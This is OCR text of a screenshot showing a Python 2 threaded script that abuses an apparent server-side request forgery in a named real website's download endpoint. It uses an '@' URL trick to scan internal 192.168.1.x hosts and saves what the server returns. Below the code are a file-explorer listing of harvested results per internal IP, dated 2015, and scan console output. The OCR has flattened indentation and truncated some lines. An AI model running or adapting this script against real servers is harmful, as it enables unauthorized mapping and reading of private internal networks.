 import threading
class scan(threading.Thread):
def __init__(self,ip):
threading.Thread.__init__(self)
self.thread_stop=False
self.ip=ip
def run(self):
for i in self.ip:
print "Now: "+i,
url="http://zuopin.4399.com/center.php?ac=down&f=http://plimg2.5054399.com@"+i
fp=urllib2.urlopen(url).read()
if len(fp)>30:
open("./4399/"+i+".txt",'w+').write(fp)
print "Find: "+i,
def stop(self):
self.thread_stop=True
ip1=[10,192,172]
ip1=[192]
ip2=1
ip3=1
ip4=1
iplist=[]
# for i1 in ip1:
# for i2 in range(ip2,2):
# for i3 in range(ip3,255):
# for i4 in range(ip4,255):
# ip="%d.%d.%d.%d"%(i1,i2,i3,i4
# print ip
# iplist.append(ip)
for i in range(1,255):
ip="192.168.1.%d"% i
iplist.append(ip)
# print "now:"+ip
# url="http://zuopin.4399.com/center.php?ac
# data=urllib2.urlopen(url).read()
# if len(data)>20:
# open("4399/%s.txt"%ip,'w+').write(dat
# print ip
ipcount=len(iplist)
thread=ipcount/10
print "[*] Node Count: %d"%(ipcount)
th=[]
for i in range(1,52):
if i==1:
计算机 软件 (D:) pycode 4399
搜索 4399
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 打印 新建文件夹
收藏夹
Dropbox
下载
桌面
最近访问的位置
库
Subversion
视频
图片
文档
迅雷下载
音乐
家庭组
计算机
系统 (C:)
软件 (D:)
文档 (E:)
娱乐 (F:)
系统 (G:)
程序安装和下载
名称 修改日期 类型 大小
192.168.1.33.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.40.txt 2015/1/9 3:35 文本文档 118 KB
192.168.1.58.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.59.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.63.txt 2015/1/9 3:35 文本文档 2 KB
192.168.1.77.txt 2015/1/9 3:35 文本文档 2 KB
192.168.1.82.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.85.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.98.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.135.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.138.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.202.txt 2015/1/9 3:35 文本文档 2 KB
192.168.1.213.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.214.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.229.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.231.txt 2015/1/9 3:35 文本文档 2 KB
192.168.1.234.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.237.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.240.txt 2015/1/9 3:35 文本文档 2 KB
192.168.1.244.txt 2015/1/9 3:35 文本文档 16 KB
192.168.1.237.txt 修改日期: 2015/1/9 3:35 创建日期: 2015/1/9 3:35
文本文档 大小: 15.7 KB
2.168.1.12 Now: 192.168.1.249 Now: 192.168.1.13 Now: 192.168.1.250 Now: 192.168.1.113 Now: 192.168.1.14 Now: 192.168.1.220 Now: 192.168.1.114 Now: 192.168.1.15 Now: 192.168.1.197 Now: 192